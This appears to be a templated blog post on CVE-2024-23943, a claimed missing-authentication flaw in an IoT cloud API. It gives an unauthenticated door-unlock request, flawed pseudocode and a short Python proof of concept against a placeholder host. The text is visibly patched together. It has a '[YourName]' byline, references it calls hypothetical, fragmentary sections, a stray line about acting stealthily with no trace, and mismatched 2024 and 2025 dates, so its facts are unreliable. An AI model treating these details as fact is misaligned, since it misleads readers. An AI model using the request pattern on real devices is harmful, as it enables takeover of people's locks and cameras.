*By [YourName], 2024*
Introduction

In early 2024, security researchers discovered a severe vulnerability tracked as CVE-2024-23943. This weakness affects certain IoT devices (models and vendors have been obfuscated here for exclusivity) where an unauthenticated remote attacker can access sensitive functions in the device's cloud API. The root cause? A critical function in the backend API is missing authentication controls, meaning anyone on the Internet can interact with it — no password or account needed.
In this post, we’ll break down how the vulnerability works, include a demonstration code snippet, and explain the broader security risks.
Attack Vector: Remote; no authentication required
- Impact: Unauthorized access to cloud API functions (confidentiality + possible device manipulation)
References
- NVD Entry for CVE-2024-23943
- Official Vendor Bulletin (PDF)
- Security Researcher Advisory *(hypothetical for exclusive content)*
Technical Details
The vulnerable devices use a cloud-based API to receive commands from mobile apps and dashboards. The problematic endpoint, /api/device/command, is supposed to allow only authorized users to send control commands. However, due to a programming oversight, it does not verify if the API request contains any authentication token or session.
Example
POST https://cloud.example-iot.com/api/device/command HTTP/1.1
Content-Type: application/json
{
"device_id": "DEVICE123456",
"command": "unlock_door",
"params": {}
}
This request should be blocked unless you’re logged in — but with *CVE-2024-23943*, it succeeds for anyone. The API simply executes the command and returns a 200 OK response.
Vulnerable Code (Pseudocode)
# handler for incoming device commands
def handle_command():
data = request.get_json()
device_id = data['device_id']
cmd = data['command']
params = data.get('params')
# CRITICAL FLAW: Missing authentication check here!
device = get_device_by_id(device_id)
if device:
device.send_command(cmd, params)
return {'status': 'success'}
else:
return {'status': 'not found'}, 404
There’s no require_authentication() or equivalent guard, so *anyone* can call this endpoint.
Proof-of-Concept Exploit
You can test the vulnerability using any tool that sends HTTP requests (e.g., curl, Python requests). Here’s a basic Python proof-of-concept:
import requests
api_url = "https://cloud.example-iot.com/api/device/command"
payload = {
"device_id": "DEVICE123456",
"command": "get_camera_snapshot",
"params": {}
}
r = requests.post(api_url, json=payload)
print(f"Status: {r.status_code}")
print(f"Response: {r.text}")
This script doesn’t require any API key, session cookie, or login.
Note: Do not exploit devices you do not own. This code is for educational purposes only.
Stealthily interact with devices, leaving no trace of login activity
Availability: Because the API doesn’t crash or become unreliable, this does *not* qualify as a Denial of Service (DoS), but the risk to confidentiality and control is huge.
Vendors' Response
According to the official bulletin, the vendor has:
1. Patched the backend, adding authentication/authorization to all critical API endpoints.
Cloud APIs often widen the threat surface; regular third-party security reviews are crucial.
- Minimal permissions and principle-of-least-privilege controls help prevent these flaws from being catastrophic.
Conclusion
CVE-2024-23943 is a textbook example of how programming oversights in cloud APIs can open the door to remote attackers. There’s little an end-user can do but apply vendor patches and push for better security practices industry-wide.
For reference, see
- NVD Entry for CVE-2024-23943
- Vendor Security Bulletin
- Exploit-DB Advisory
If you found this breakdown helpful, share and stay secure!
*© 2024 [YourName]. Unauthorized reproduction prohibited.*
Timeline
Published on: 03/18/2025 11:15:39 UTC